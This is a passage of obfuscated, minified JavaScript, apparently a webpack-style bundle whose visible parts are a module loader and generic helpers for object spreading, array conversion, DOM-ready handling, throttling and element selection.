Symbol)&&Symbol[_0x4f7ccb(0x2af,'\x4f\x4b\x4c\x65')]&&Object[_0x4f7ccb(0x220,'\x21\x77\x69\x26')](_0x124c0b,Symbol[_0x4f7ccb(0x141,'\x24\x5d\x57\x79')],{'\x76\x61\x6c\x75\x65':_0x3fd0d1[_0x4f7ccb(0x9c,'\x77\x4b\x57\x73')]}),Object[_0x4f7ccb(0x1bd,'\x69\x23\x42\x74')](_0x124c0b,_0x3fd0d1[_0x4f7ccb(0x130,'\x61\x4b\x6b\x71')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x1655c7['\x74']=function(_0x3dc61a,_0x2e9ada){var _0x52b8aa=_0x1b0391,_0x40f216=_0x3fd0d1[_0x52b8aa(0x1c8,'\x79\x21\x67\x5b')][_0x52b8aa(0x19b,'\x45\x55\x58\x65')]('\x7c'),_0x3e24c1=0x0;while(!![]){switch(_0x40f216[_0x3e24c1++]){case'\x30':return _0x29d6cf;case'\x31':if(_0x3fd0d1[_0x52b8aa(0x244,'\x55\x5b\x6a\x56')](0x4,_0x2e9ada)&&_0x3fd0d1[_0x52b8aa(0x27f,'\x40\x28\x77\x6d')](_0x3fd0d1[_0x52b8aa(0x2b0,'\x4f\x4b\x4c\x65')],typeof _0x3dc61a)&&_0x3dc61a&&_0x3dc61a[_0x52b8aa(0x29b,'\x51\x78\x76\x5e')])return _0x3dc61a;continue;case'\x32':if(_0x1655c7['\x72'](_0x29d6cf),Object[_0x52b8aa(0x1cc,'\x41\x5a\x4c\x31')](_0x29d6cf,_0x3fd0d1[_0x52b8aa(0x27b,'\x4f\x44\x37\x68')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x3dc61a}),_0x3fd0d1[_0x52b8aa(0x17a,'\x21\x77\x69\x26')](0x2,_0x2e9ada)&&_0x3fd0d1[_0x52b8aa(0xd6,'\x79\x39\x6a\x32')](_0x3fd0d1[_0x52b8aa(0x232,'\x30\x71\x72\x65')],typeof _0x3dc61a)){for(var _0x450e02 in _0x3dc61a)_0x1655c7['\x64'](_0x29d6cf,_0x450e02,function(_0x15b2fa){return _0x3dc61a[_0x15b2fa];}[_0x52b8aa(0x181,'\x30\x71\x72\x65')](null,_0x450e02));}continue;case'\x33':var _0x29d6cf=Object[_0x52b8aa(0x1fb,'\x61\x4b\x6b\x71')](null);continue;case'\x34':if(_0x3fd0d1[_0x52b8aa(0x95,'\x51\x4e\x74\x75')](0x1,_0x2e9ada)&&(_0x3dc61a=_0x3fd0d1[_0x52b8aa(0x263,'\x41\x5a\x4c\x31')](_0x1655c7,_0x3dc61a)),_0x3fd0d1[_0x52b8aa(0x126,'\x33\x6c\x6f\x62')](0x8,_0x2e9ada))return _0x3dc61a;continue;}break;}},_0x1655c7['\x6e']=function(_0x3e7a75){var _0x35fca3=_0x1b0391,_0x1397ce=_0x3e7a75&&_0x3e7a75[_0x35fca3(0x209,'\x24\x5d\x57\x79')]?function(){var _0x513443=_0x35fca3;return _0x3e7a75[_0x513443(0x266,'\x6d\x52\x62\x56')];}:function(){return _0x3e7a75;};return _0x1655c7['\x64'](_0x1397ce,'\x61',_0x1397ce),_0x1397ce;},_0x1655c7['\x6f']=function(_0x3c38fb,_0x3e3820){var _0x26831f=_0x1b0391;return Object[_0x26831f(0x29e,'\x41\x5a\x4c\x31')][_0x26831f(0x17b,'\x26\x67\x69\x56')][_0x26831f(0x113,'\x57\x6f\x2a\x26')](_0x3c38fb,_0x3e3820);},_0x1655c7['\x70']=_0xf2d128[_0x1b0391(0x111,'\x47\x25\x64\x53')],_0xf2d128[_0x1b0391(0x1c6,'\x21\x77\x69\x26')](_0x1655c7,_0x1655c7['\x73']=0x0);}([function(_0x46b145,_0x1c9153,_0x2ed887){var _0x217c3a=_0x538580;_0x46b145[_0x217c3a(0x10b,'\x55\x5b\x6a\x56')]=_0xf2d128[_0x217c3a(0x104,'\x38\x38\x62\x50')](_0x2ed887,0x1);},function(_0x542005,_0x5b1c37,_0x5c9ebd){'use strict';var _0x46c050=_0x538580,_0x1140c9={'\x57\x62\x6b\x49\x6f':function(_0x35e934,_0x4c2c76){var _0x18ef48=_0x4de0;return _0xf2d128[_0x18ef48(0xee,'\x79\x5d\x23\x73')](_0x35e934,_0x4c2c76);},'\x49\x4a\x63\x74\x68':_0xf2d128[_0x46c050(0x238,'\x55\x5b\x6a\x56')],'\x6c\x4d\x68\x67\x71':function(_0x3dc362,_0x21dc2a){var _0x36d133=_0x46c050;return _0xf2d128[_0x36d133(0xa6,'\x69\x23\x42\x74')](_0x3dc362,_0x21dc2a);},'\x47\x6e\x75\x5a\x53':_0xf2d128[_0x46c050(0x98,'\x49\x6c\x29\x24')],'\x67\x52\x47\x69\x62':function(_0x26ee7e,_0x59867e){var _0xdb87c6=_0x46c050;return _0xf2d128[_0xdb87c6(0xb4,'\x30\x71\x72\x65')](_0x26ee7e,_0x59867e);},'\x4e\x76\x54\x66\x5a':_0xf2d128[_0x46c050(0x1a5,'\x44\x50\x68\x79')],'\x45\x64\x65\x68\x61':function(_0x4ff3ff,_0x521d88){var _0x279da9=_0x46c050;return _0xf2d128[_0x279da9(0x175,'\x79\x21\x67\x5b')](_0x4ff3ff,_0x521d88);},'\x78\x52\x61\x48\x46':_0xf2d128[_0x46c050(0x166,'\x77\x41\x35\x24')],'\x45\x4c\x41\x71\x42':function(_0x3b77e9,_0x47124a){var _0x2b79d9=_0x46c050;return _0xf2d128[_0x2b79d9(0x278,'\x30\x71\x72\x65')](_0x3b77e9,_0x47124a);},'\x61\x4e\x50\x43\x51':_0xf2d128[_0x46c050(0x255,'\x24\x39\x47\x25')],'\x79\x44\x68\x46\x75':function(_0x39736b,_0x4e0a9d,_0x149d34){var _0x16a0cd=_0x46c050;return _0xf2d128[_0x16a0cd(0x9f,'\x59\x73\x65\x74')](_0x39736b,_0x4e0a9d,_0x149d34);},'\x44\x71\x45\x50\x6d':function(_0x1a1281,_0x10a433){var _0x3c3813=_0x46c050;return _0xf2d128[_0x3c3813(0x231,'\x28\x6d\x6e\x31')](_0x1a1281,_0x10a433);},'\x53\x64\x71\x79\x6b':_0xf2d128[_0x46c050(0xa1,'\x79\x39\x6a\x32')],'\x77\x48\x6d\x4e\x76':function(_0x3f275e,_0x45203e){var _0x5ba94a=_0x46c050;return _0xf2d128[_0x5ba94a(0x24b,'\x4f\x4b\x4c\x65')](_0x3f275e,_0x45203e);},'\x70\x48\x5a\x68\x42':_0xf2d128[_0x46c050(0x234,'\x59\x73\x65\x74')],'\x75\x4d\x48\x42\x4b':_0xf2d128[_0x46c050(0x7b,'\x6d\x58\x55\x41')],'\x4a\x45\x4b\x46\x66':function(_0x1df92b,_0x1be39e){var _0x5bfa97=_0x46c050;return _0xf2d128[_0x5bfa97(0x206,'\x4f\x4b\x4c\x65')](_0x1df92b,_0x1be39e);},'\x68\x43\x67\x6b\x75':_0xf2d128[_0x46c050(0x8a,'\x51\x78\x76\x5e')],'\x6f\x67\x47\x74\x6f':function(_0x2f4295,_0x127224){var _0x5050a8=_0x46c050;return _0xf2d128[_0x5050a8(0x79,'\x59\x5e\x40\x76')](_0x2f4295,_0x127224);},'\x74\x6a\x52\x70\x67':function(_0x2732b9,_0x43a3f3){var _0x271733=_0x46c050;return _0xf2d128[_0x271733(0xc0,'\x28\x6d\x6e\x31')](_0x2732b9,_0x43a3f3);},'\x4e\x4e\x6b\x54\x48':function(_0x3de139,_0x5e09ed){var _0x5575e6=_0x46c050;return _0xf2d128[_0x5575e6(0x1fc,'\x39\x46\x64\x63')](_0x3de139,_0x5e09ed);},'\x4a\x6c\x74\x6f\x73':function(_0x5abfbb,_0x3f944a,_0x1dacd3){var _0x27c1fb=_0x46c050;return _0xf2d128[_0x27c1fb(0x1bb,'\x55\x5b\x6a\x56')](_0x5abfbb,_0x3f944a,_0x1dacd3);},'\x57\x6c\x57\x4f\x46':_0xf2d128[_0x46c050(0x248,'\x4f\x39\x4c\x54')],'\x47\x48\x64\x5a\x78':function(_0xf7712c){var _0x55dc22=_0x46c050;return _0xf2d128[_0x55dc22(0x138,'\x26\x67\x69\x56')](_0xf7712c);},'\x45\x46\x72\x45\x57':_0xf2d128[_0x46c050(0x77,'\x28\x6d\x6e\x31')],'\x66\x72\x41\x56\x5a':function(_0x575dde){var _0x2f7f4e=_0x46c050;return _0xf2d128[_0x2f7f4e(0x236,'\x6d\x58\x55\x41')](_0x575dde);},'\x4f\x6c\x55\x76\x51':function(_0x17fd28,_0x5298e9){var _0x5d3abc=_0x46c050;return _0xf2d128[_0x5d3abc(0x17c,'\x72\x74\x57\x63')](_0x17fd28,_0x5298e9);},'\x73\x52\x71\x56\x6b':function(_0x2ad167,_0x363846){var _0x228d88=_0x46c050;return _0xf2d128[_0x228d88(0x13a,'\x44\x41\x5e\x62')](_0x2ad167,_0x363846);},'\x4f\x64\x65\x42\x48':function(_0x17a21e,_0x1df2c8){var _0x4ee426=_0x46c050;return _0xf2d128[_0x4ee426(0x249,'\x35\x51\x6a\x49')](_0x17a21e,_0x1df2c8);},'\x64\x79\x5a\x64\x57':function(_0x278c27,_0x55c15c){var _0x403f03=_0x46c050;return _0xf2d128[_0x403f03(0x208,'\x26\x67\x69\x56')](_0x278c27,_0x55c15c);},'\x7a\x41\x72\x66\x49':function(_0x151ed7,_0x4ab540){var _0x3eb97f=_0x46c050;return _0xf2d128[_0x3eb97f(0x162,'\x55\x5b\x6a\x56')](_0x151ed7,_0x4ab540);},'\x4a\x7a\x6d\x4c\x7a':function(_0x40a821,_0x36fb94){var _0x32ed12=_0x46c050;return _0xf2d128[_0x32ed12(0x19f,'\x21\x77\x69\x26')](_0x40a821,_0x36fb94);},'\x65\x4b\x6e\x6e\x4c':function(_0x5d05d5,_0x33ab51){var _0x5113f=_0x46c050;return _0xf2d128[_0x5113f(0x1a4,'\x28\x6d\x6e\x31')](_0x5d05d5,_0x33ab51);},'\x41\x65\x55\x6f\x70':function(_0x58536c,_0xd97246){var _0x598769=_0x46c050;return _0xf2d128[_0x598769(0x1e2,'\x7a\x79\x34\x76')](_0x58536c,_0xd97246);},'\x71\x54\x74\x74\x42':function(_0x532e20,_0x3146d0){var _0x3a89e6=_0x46c050;return _0xf2d128[_0x3a89e6(0x20b,'\x79\x21\x67\x5b')](_0x532e20,_0x3146d0);},'\x4e\x56\x53\x64\x46':function(_0xe1a140,_0x143459,_0x636c9a){var _0x3b8327=_0x46c050;return _0xf2d128[_0x3b8327(0x1e8,'\x38\x38\x62\x50')](_0xe1a140,_0x143459,_0x636c9a);},'\x5a\x69\x69\x75\x78':function(_0x26f519,_0x135a58,_0xbb1371){var _0x1f2d20=_0x46c050;return _0xf2d128[_0x1f2d20(0xcd,'\x40\x28\x77\x6d')](_0x26f519,_0x135a58,_0xbb1371);},'\x51\x65\x4e\x46\x73':function(_0x5483c,_0x14a46f){var _0x570d59=_0x46c050;return _0xf2d128[_0x570d59(0x26d,'\x79\x5d\x23\x73')](_0x5483c,_0x14a46f);},'\x57\x61\x61\x59\x64':function(_0x2d39a5,_0x309207){var _0x538464=_0x46c050;return _0xf2d128[_0x538464(0x1e6,'\x28\x6d\x6e\x31')](_0x2d39a5,_0x309207);},'\x78\x57\x6c\x67\x55':_0xf2d128[_0x46c050(0x84,'\x51\x4e\x74\x75')],'\x61\x65\x43\x57\x4f':function(_0xf2873c,_0x58fda9,_0x4735b1){var _0x3d2891=_0x46c050;return _0xf2d128[_0x3d2891(0x7e,'\x44\x50\x68\x79')](_0xf2873c,_0x58fda9,_0x4735b1);},'\x42\x44\x56\x45\x78':function(_0x3893db,_0xd93bad){var _0x591309=_0x46c050;return _0xf2d128[_0x591309(0xdf,'\x26\x67\x69\x56')](_0x3893db,_0xd93bad);},'\x54\x78\x4e\x44\x43':function(_0x46f024,_0x82562e){var _0x419cdf=_0x46c050;return _0xf2d128[_0x419cdf(0x210,'\x78\x77\x75\x38')](_0x46f024,_0x82562e);},'\x41\x53\x4a\x4b\x4b':function(_0x40ce56,_0x1a4ed9){var _0x360b5e=_0x46c050;return _0xf2d128[_0x360b5e(0xb8,'\x77\x41\x35\x24')](_0x40ce56,_0x1a4ed9);},'\x6f\x59\x4f\x58\x4c':function(_0x34b348,_0x13fb35){var _0x142997=_0x46c050;return _0xf2d128[_0x142997(0x258,'\x39\x46\x64\x63')](_0x34b348,_0x13fb35);},'\x4d\x48\x6b\x6e\x51':function(_0x26d66a,_0x2455ee){var _0x465011=_0x46c050;return _0xf2d128[_0x465011(0x25c,'\x79\x39\x6a\x32')](_0x26d66a,_0x2455ee);},'\x46\x56\x4e\x52\x4b':_0xf2d128[_0x46c050(0xdd,'\x21\x77\x69\x26')],'\x52\x4f\x65\x6e\x43':_0xf2d128[_0x46c050(0x15e,'\x43\x55\x54\x23')],'\x61\x61\x44\x59\x44':_0xf2d128[_0x46c050(0xd5,'\x69\x23\x42\x74')],'\x73\x5a\x69\x51\x4e':function(_0x26886d,_0x26318c,_0x2e7920){var _0x293dbd=_0x46c050;return _0xf2d128[_0x293dbd(0xbe,'\x24\x5d\x57\x79')](_0x26886d,_0x26318c,_0x2e7920);},'\x46\x65\x42\x6a\x58':function(_0x3f6efe,_0x34ac40){var _0x171901=_0x46c050;return _0xf2d128[_0x171901(0x1f1,'\x65\x32\x54\x4e')](_0x3f6efe,_0x34ac40);},'\x64\x6c\x56\x73\x55':_0xf2d128[_0x46c050(0x139,'\x38\x38\x62\x50')],'\x66\x57\x6a\x58\x4f':_0xf2d128[_0x46c050(0x191,'\x57\x6f\x2a\x26')],'\x59\x77\x72\x48\x6c':_0xf2d128[_0x46c050(0x24d,'\x59\x5e\x40\x76')]};function _0xc86e5b(_0x17a475,_0x455128){var _0x336aa6=_0x46c050,_0x51502e=Object[_0x336aa6(0x27e,'\x72\x69\x73\x41')](_0x17a475);if(Object[_0x336aa6(0x179,'\x74\x43\x24\x69')]){var _0x15ff88=Object[_0x336aa6(0x10a,'\x4f\x44\x37\x68')](_0x17a475);_0x455128&&(_0x15ff88=_0x15ff88[_0x336aa6(0xd4,'\x6d\x58\x55\x41')](function(_0x12974e){var _0x2cea25=_0x336aa6;return Object[_0x2cea25(0x2a0,'\x24\x5d\x57\x79')](_0x17a475,_0x12974e)[_0x2cea25(0xca,'\x77\x4b\x57\x73')];})),_0x51502e[_0x336aa6(0xa9,'\x78\x77\x75\x38')][_0x336aa6(0x170,'\x77\x41\x35\x24')](_0x51502e,_0x15ff88);}return _0x51502e;}function _0x4a1c26(_0x1fa94e){var _0x42b880=_0x46c050,_0xecaf83={'\x55\x7a\x78\x66\x67':function(_0x2e1331,_0x494f4d,_0x2e8d5b,_0x1b4d86){var _0x444220=_0x4de0;return _0xf2d128[_0x444220(0x73,'\x72\x69\x73\x41')](_0x2e1331,_0x494f4d,_0x2e8d5b,_0x1b4d86);}};for(var _0x54da30=0x1;_0xf2d128[_0x42b880(0x1dd,'\x2a\x39\x70\x66')](_0x54da30,arguments[_0x42b880(0x10d,'\x77\x4b\x57\x73')]);_0x54da30++){var _0x4383be=_0xf2d128[_0x42b880(0x85,'\x65\x32\x54\x4e')](null,arguments[_0x54da30])?arguments[_0x54da30]:{};_0xf2d128[_0x42b880(0x23d,'\x40\x28\x77\x6d')](_0x54da30,0x2)?_0xf2d128[_0x42b880(0x153,'\x40\x29\x38\x74')](_0xc86e5b,_0xf2d128[_0x42b880(0x186,'\x78\x77\x75\x38')](Object,_0x4383be),!0x0)[_0x42b880(0x26a,'\x38\x38\x62\x50')](function(_0x2d13a7){var _0x3a7db2=_0x42b880;_0xecaf83[_0x3a7db2(0xd2,'\x77\x4b\x57\x73')](_0x14bc7c,_0x1fa94e,_0x2d13a7,_0x4383be[_0x2d13a7]);}):Object[_0x42b880(0x1e0,'\x44\x50\x68\x79')]?Object[_0x42b880(0xb9,'\x69\x23\x42\x74')](_0x1fa94e,Object[_0x42b880(0x11d,'\x43\x55\x54\x23')](_0x4383be)):_0xf2d128[_0x42b880(0x7d,'\x79\x39\x6a\x32')](_0xc86e5b,_0xf2d128[_0x42b880(0x109,'\x40\x29\x38\x74')](Object,_0x4383be))[_0x42b880(0x122,'\x40\x28\x77\x6d')](function(_0x4ab53e){var _0x5d36c3=_0x42b880;Object[_0x5d36c3(0x21e,'\x59\x73\x65\x74')](_0x1fa94e,_0x4ab53e,Object[_0x5d36c3(0x1c4,'\x26\x67\x69\x56')](_0x4383be,_0x4ab53e));});}return _0x1fa94e;}function _0x14bc7c(_0x894926,_0x4566c6,_0x4e461f){var _0x492d2a=_0x46c050;return _0xf2d128[_0x492d2a(0x261,'\x5a\x5e\x72\x30')](_0x4566c6,_0x894926)?Object[_0x492d2a(0x21e,'\x59\x73\x65\x74')](_0x894926,_0x4566c6,{'\x76\x61\x6c\x75\x65':_0x4e461f,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x894926[_0x4566c6]=_0x4e461f,_0x894926;}function _0x31c526(_0x37cc14,_0x1bf47e){var _0x5e931d=_0x46c050;if(!_0x1140c9[_0x5e931d(0x212,'\x35\x51\x6a\x49')](_0x37cc14,_0x1bf47e))throw new TypeError(_0x1140c9[_0x5e931d(0x17f,'\x74\x69\x5a\x6f')]);}function _0x12789d(_0xfd84ab,_0x5131cf){var _0x444875=_0x46c050;for(var _0x2a090d=0x0;_0xf2d128[_0x444875(0x10e,'\x21\x77\x69\x26')](_0x2a090d,_0x5131cf[_0x444875(0xf0,'\x79\x21\x67\x5b')]);_0x2a090d++){var _0x583c27=_0x5131cf[_0x2a090d];_0x583c27[_0x444875(0xcc,'\x40\x28\x77\x6d')]=_0x583c27[_0x444875(0x218,'\x72\x74\x57\x63')]||!0x1,_0x583c27[_0x444875(0x107,'\x77\x41\x35\x24')]=!0x0,_0xf2d128[_0x444875(0x1cd,'\x65\x32\x54\x4e')](_0xf2d128[_0x444875(0x18b,'\x6d\x52\x62\x56')],_0x583c27)&&(_0x583c27[_0x444875(0xa2,'\x47\x25\x64\x53')]=!0x0),Object[_0x444875(0x147,'\x78\x77\x75\x38')](_0xfd84ab,_0x583c27[_0x444875(0x1c2,'\x59\x73\x65\x74')],_0x583c27);}}function _0x5a9680(_0x118a40){var _0x165064=_0x46c050,_0x2cafc3={'\x6a\x59\x43\x62\x59':function(_0x4102a8,_0x126fa5){var _0x2f01ab=_0x4de0;return _0x1140c9[_0x2f01ab(0x28e,'\x33\x5b\x76\x40')](_0x4102a8,_0x126fa5);},'\x59\x4c\x6e\x54\x4e':_0x1140c9[_0x165064(0x11c,'\x59\x5e\x40\x76')],'\x73\x56\x5a\x45\x51':function(_0x1175fb,_0x1f534d){var _0x149fc9=_0x165064;return _0x1140c9[_0x149fc9(0x24e,'\x4f\x39\x4c\x54')](_0x1175fb,_0x1f534d);},'\x62\x51\x67\x47\x76':function(_0x3d38e9,_0x4a9512){var _0x46adf3=_0x165064;return _0x1140c9[_0x46adf3(0x71,'\x78\x77\x75\x38')](_0x3d38e9,_0x4a9512);}};return function(_0xcc62a6){var _0x3c0856=_0x165064;if(Array[_0x3c0856(0xab,'\x5a\x5e\x72\x30')](_0xcc62a6))return _0x1140c9[_0x3c0856(0x196,'\x69\x23\x42\x74')](_0x33eb31,_0xcc62a6);}(_0x118a40)||function(_0x28dcd8){var _0x2e0763=_0x165064;if(_0x2cafc3[_0x2e0763(0x1ad,'\x57\x6e\x30\x43')](_0x2cafc3[_0x2e0763(0x28d,'\x24\x5d\x57\x79')],typeof Symbol)&&_0x2cafc3[_0x2e0763(0x26e,'\x74\x69\x5a\x6f')](Symbol[_0x2e0763(0x200,'\x74\x43\x24\x69')],_0x2cafc3[_0x2e0763(0x23c,'\x35\x51\x6a\x49')](Object,_0x28dcd8)))return Array[_0x2e0763(0x1db,'\x77\x4b\x57\x73')](_0x28dcd8);}(_0x118a40)||function(_0x404491,_0x5f1cdd){var _0xef5b6f=_0x165064,_0x5ea01f=_0x1140c9[_0xef5b6f(0x129,'\x30\x71\x72\x65')][_0xef5b6f(0xf7,'\x77\x4b\x57\x73')]('\x7c'),_0x50d193=0x0;while(!![]){switch(_0x5ea01f[_0x50d193++]){case'\x30':if(_0x1140c9[_0xef5b6f(0x167,'\x44\x41\x5e\x62')](_0x1140c9[_0xef5b6f(0x121,'\x43\x55\x54\x23')],_0x408ec6)||_0x1140c9[_0xef5b6f(0xba,'\x40\x29\x38\x74')](_0x1140c9[_0xef5b6f(0x169,'\x24\x39\x47\x25')],_0x408ec6))return Array[_0xef5b6f(0x2b3,'\x33\x6c\x6f\x62')](_0x408ec6);continue;case'\x31':if(_0x1140c9[_0xef5b6f(0x13c,'\x44\x50\x68\x79')](_0x1140c9[_0xef5b6f(0x21a,'\x26\x67\x69\x56')],typeof _0x404491))return _0x1140c9[_0xef5b6f(0x11b,'\x2a\x39\x70\x66')](_0x33eb31,_0x404491,_0x5f1cdd);continue;case'\x32':_0x1140c9[_0xef5b6f(0x282,'\x36\x39\x33\x67')](_0x1140c9[_0xef5b6f(0x15c,'\x49\x6c\x29\x24')],_0x408ec6)&&_0x404491[_0xef5b6f(0x230,'\x57\x6f\x2a\x26')]&&(_0x408ec6=_0x404491[_0xef5b6f(0x1ee,'\x4f\x39\x4c\x54')][_0xef5b6f(0x16d,'\x35\x51\x6a\x49')]);continue;case'\x33':var _0x408ec6=Object[_0xef5b6f(0x272,'\x40\x28\x77\x6d')][_0xef5b6f(0x151,'\x79\x5d\x23\x73')][_0xef5b6f(0xbc,'\x59\x73\x65\x74')](_0x404491)[_0xef5b6f(0x99,'\x74\x43\x24\x69')](0x8,-0x1);continue;case'\x34':if(_0x1140c9[_0xef5b6f(0x124,'\x38\x38\x62\x50')](_0x1140c9[_0xef5b6f(0x269,'\x44\x50\x68\x79')],_0x408ec6)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xef5b6f(0x1f7,'\x41\x5a\x4c\x31')](_0x408ec6))return _0x1140c9[_0xef5b6f(0x27d,'\x6d\x52\x62\x56')](_0x33eb31,_0x404491,_0x5f1cdd);continue;case'\x35':if(!_0x404491)return;continue;}break;}}(_0x118a40)||(function(){var _0x5a5394=_0x165064;throw new TypeError(_0x1140c9[_0x5a5394(0x1e9,'\x44\x41\x5e\x62')]);}());}function _0x33eb31(_0x2fb5b0,_0x28ccac){var _0x58931e=_0x46c050;(_0x1140c9[_0x58931e(0x131,'\x4f\x44\x37\x68')](null,_0x28ccac)||_0x1140c9[_0x58931e(0x9e,'\x33\x5b\x76\x40')](_0x28ccac,_0x2fb5b0[_0x58931e(0x142,'\x51\x4e\x74\x75')]))&&(_0x28ccac=_0x2fb5b0[_0x58931e(0x90,'\x24\x39\x47\x25')]);for(var _0x688d6c=0x0,_0x384c33=new Array(_0x28ccac);_0x1140c9[_0x58931e(0x21b,'\x79\x5d\x23\x73')](_0x688d6c,_0x28ccac);_0x688d6c++)_0x384c33[_0x688d6c]=_0x2fb5b0[_0x688d6c];return _0x384c33;}_0x5c9ebd['\x72'](_0x5b1c37);var _0x2e2aaa,_0x1c0069,_0x2ff001='\x5b'[_0x46c050(0x257,'\x61\x4b\x6b\x71')](_0xf2d128[_0x46c050(0x1d3,'\x36\x39\x33\x67')],'\x5d\x2e')[_0x46c050(0xbf,'\x47\x25\x64\x53')](_0xf2d128[_0x46c050(0x27c,'\x74\x43\x24\x69')]);function _0x5e8629(_0x166cc2){var _0x1311bb=_0x46c050,_0x492440=function(){var _0x4676a1=_0x4de0;_0x1140c9[_0x4676a1(0x17d,'\x26\x67\x69\x56')](setTimeout,_0x166cc2,0x10);};_0x1140c9[_0x1311bb(0x148,'\x72\x74\x57\x63')](_0x1140c9[_0x1311bb(0x88,'\x36\x6a\x66\x2a')],document[_0x1311bb(0x75,'\x57\x6f\x2a\x26')])?_0x1140c9[_0x1311bb(0xe5,'\x57\x6e\x30\x43')](_0x492440):window[_0x1311bb(0x2a8,'\x51\x78\x76\x5e')](_0x1140c9[_0x1311bb(0xd7,'\x4f\x39\x4c\x54')],_0x492440);}function _0x587102(_0x5125d4,_0x4355c4,_0x1e60d5){var _0x2659c0=_0x46c050,_0x4bcb6b=_0xf2d128[_0x2659c0(0x184,'\x4f\x44\x37\x68')][_0x2659c0(0x1da,'\x4f\x44\x37\x68')]('\x7c'),_0x3c8b65=0x0;while(!![]){switch(_0x4bcb6b[_0x3c8b65++]){case'\x30':var _0x5cd5a1={'\x67\x4c\x64\x57\x52':function(_0x42559,_0x29ac69){var _0x5b4ab9=_0x2659c0;return _0xf2d128[_0x5b4ab9(0xef,'\x4f\x4b\x4c\x65')](_0x42559,_0x29ac69);},'\x50\x71\x68\x4f\x50':function(_0x2a1970){var _0x48d1ab=_0x2659c0;return _0xf2d128[_0x48d1ab(0x203,'\x5a\x5e\x72\x30')](_0x2a1970);}};continue;case'\x31':return function(){var _0x49bb03=_0x2659c0,_0x2c94ad=_0x1140c9[_0x49bb03(0x149,'\x4f\x4b\x4c\x65')](_0x3f35c5);_0x39a616||_0x1140c9[_0x49bb03(0x194,'\x39\x46\x64\x63')](!0x1,_0x1e60d5[_0x49bb03(0x136,'\x61\x4b\x6b\x71')])||(_0x39a616=_0x2c94ad);var _0x1b8765=_0x1140c9[_0x49bb03(0xc8,'\x61\x4b\x6b\x71')](_0x4355c4,_0x1140c9[_0x49bb03(0x286,'\x44\x41\x5e\x62')](_0x2c94ad,_0x39a616));return _0x457a7b=this,_0x8cad76=arguments,_0x1140c9[_0x49bb03(0x1dc,'\x2a\x39\x70\x66')](_0x1b8765,0x0)||_0x1140c9[_0x49bb03(0x14d,'\x74\x43\x24\x69')](_0x1b8765,_0x4355c4)?(_0x1140c9[_0x49bb03(0x1af,'\x57\x6f\x2a\x26')](clearTimeout,_0x40a71e),_0x40a71e=null,_0x39a616=_0x2c94ad,_0x34dab5=_0x5125d4[_0x49bb03(0xec,'\x59\x5e\x40\x76')](_0x457a7b,_0x8cad76),_0x40a71e||(_0x457a7b=_0x8cad76=null)):_0x40a71e||_0x1140c9[_0x49bb03(0x11f,'\x78\x77\x75\x38')](!0x1,_0x1e60d5[_0x49bb03(0x254,'\x49\x6c\x29\x24')])||(_0x40a71e=_0x1140c9[_0x49bb03(0x267,'\x51\x4e\x74\x75')](setTimeout,_0x11e974,_0x1b8765)),_0x34dab5;};case'\x32':var _0x3f35c5=function(){var _0x34f031=_0x2659c0;return window[_0x34f031(0x12f,'\x55\x5b\x6a\x56')]?performance[_0x34f031(0x25f,'\x59\x5e\x40\x76')]():Date[_0x34f031(0x29a,'\x40\x29\x38\x74')]();},_0x11e974=function(){var _0xb89cf7=_0x2659c0;_0x39a616=_0x5cd5a1[_0xb89cf7(0x1f8,'\x49\x6c\x29\x24')](!0x1,_0x1e60d5[_0xb89cf7(0xa0,'\x33\x6c\x6f\x62')])?0x0:_0x5cd5a1[_0xb89cf7(0x12b,'\x79\x39\x6a\x32')](_0x3f35c5),_0x40a71e=null,_0x34dab5=_0x5125d4[_0xb89cf7(0x15b,'\x78\x77\x75\x38')](_0x457a7b,_0x8cad76),_0x40a71e||(_0x457a7b=_0x8cad76=null);};continue;case'\x33':var _0x457a7b,_0x8cad76,_0x34dab5,_0x40a71e=null,_0x39a616=0x0;continue;case'\x34':_0x1e60d5||(_0x1e60d5={});continue;}break;}}function _0x4dd264(_0x1b2cee){var _0x3456e0=_0x46c050;return _0x1140c9[_0x3456e0(0x292,'\x51\x78\x76\x5e')](_0x1140c9[_0x3456e0(0x22d,'\x79\x39\x6a\x32')],typeof _0x1b2cee)?_0x1140c9[_0x3456e0(0x198,'\x79\x21\x67\x5b')](_0x5a9680,document[_0x3456e0(0x172,'\x21\x77\x69\x26')](_0x1b2cee)):_0x1140c9[_0x3456e0(0x289,'\x51\x78\x76\x5e')](_0x1b2cee,HTMLElement)?[_0x1b2cee]:_0x1140c9[_0x3456e0(0x1ef,'\x57\x6e\x30\x43')](_0x1b2cee,HTMLCollection)?_0x1140c9[_0x3456e0(0x295,'\x72\x74\x57\x63')](_0x5a9680,_0x1b2cee):(Element,_0x1b2cee);}var _0xbfb402=(function(){var _0x4462d1=_0x46c050,_0x46c398={'\x6f\x75\x43\x42\x74':function(_0x238626,_0x34f66b){var _0x339b4f=_0x4de0;return _0xf2d128[_0x339b4f(0x97,'\x7a\x79\x34\x76')](_0x238626,_0x34f66b);},'\x51\x59\x49\x59\x4a':function(_0x506b09,_0x576381){var _0x8d22fc=_0x4de0;return _0xf2d128[_0x8d22fc(0x10c,'\x36\x6a\x66\x2a')](_0x506b09,_0x576381);},'\x41\x57\x44\x4a\x57':function(_0x47e354,_0x12ecfb,_0x2214fc){var _0x4345a5=_0x4de0;return _0xf2d128[_0x4345a5(0x1c9,'\x36\x6a\x66\x2a')](_0x47e354,_0x12ecfb,_0x2214fc);},'\x4f\x65\x4a\x6b\x6d':function(_0x4a1be5){var _0x584714=_0x4de0;return _0xf2d128[_0x584714(0xb5,'\x79\x5d\x23\x73')](_0x4a1be5);},'\x6e\x78\x75\x75\x61':_0xf2d128[_0x4462d1(0x105,'\x5a\x5e\x72\x30')],'\x50\x47\x71\x53\x4b':_0xf2d128[_0x4462d1(0x1cf,'\x74\x69\x5a\x6f')],'\x49\x61\x41\x70\x74':function(_0x114cff,_0xeba989){var _0x5f0127=_0x4462d1;return 